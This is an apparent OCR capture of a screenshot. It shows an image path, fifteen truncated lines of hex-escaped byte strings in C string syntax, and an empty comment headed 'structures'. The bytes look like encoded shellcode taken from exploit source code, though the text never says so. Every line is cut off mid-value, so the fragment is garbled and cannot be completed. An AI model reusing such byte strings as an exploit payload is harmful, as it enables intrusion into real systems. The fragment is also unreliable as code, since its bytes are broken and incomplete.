
"\x7B\x60\x18\x75\x09\x98\x99\x99\xCD\xF1\x9
"\x89\xC9\xC9\xC9\xC9\xD9\xC9\xD9\xC9\x66\xC
"\x99\x99\x98\xF1\x9B\x99\x9D\x4B\x12\x55\xF
"\x81\x1C\x59\xEC\xD3\xF1\xFA\xF4\xFD\x99\x1
"\x14\xA5\xBD\xF3\x8C\xC0\x32\x7B\x64\x5F\xD
"\xBD\xA4\x10\xC5\xBD\xD1\x10\xC5\xBD\xD5\x1
"\xBD\x89\xCD\xC9\xC8\xC8\xC8\xF3\x98\xC8\xC
"\xCF\x9D\x12\x55\xF3\x66\x66\xA8\x66\xCF\x9
"\xCF\x95\xC8\xCF\x12\xDC\xA5\x12\xCD\xB1\xE
"\xB9\x9A\x6C\xAA\x50\xD0\xD8\x34\x9A\x5C\xA
"\x4F\xED\x91\x58\x52\x94\x9A\x43\xD9\x72\x6
"\x12\xC3\xBD\x9A\x44\xFF\x12\x95\xD2\x12\xC
"\x12\x9A\x5C\x32\xC7\xC0\x5A\x71\x99\x66\x6
"\xEB\x67\x2A\x8F\x34\x40\x9C\x57\x76\x57\x7
"\x40\x90\x6C\x34\x75\x60\x33\xF9\x7E\xE0\x5
/*

 *

 * structures

 *

 */